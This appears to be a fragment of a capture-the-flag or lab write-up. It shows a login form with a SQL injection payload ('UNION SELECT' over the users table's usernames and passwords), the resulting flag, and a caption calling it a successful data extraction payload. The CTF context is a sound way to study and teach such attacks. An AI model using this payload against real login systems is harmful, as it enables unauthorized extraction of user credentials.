 LOG IN
' UNION SELECT id, username, password from users#
Remember me
Login
Congratulations!
Your flag is:
e3d0796d002a446c0e622226f42e9672
Figure 7: A successful data extraction payload